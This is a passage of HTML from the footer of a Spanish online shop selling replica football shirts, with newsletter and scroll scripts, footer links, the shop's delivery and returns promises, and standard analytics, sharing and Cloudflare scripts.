    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#fa899f888c93999fba898f8a9f88999b9793899f8e9b89d4949f8e"><span class="__cf_email__" data-cfemail="502335222639333510232520352233313d3923352431237e3e3524">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
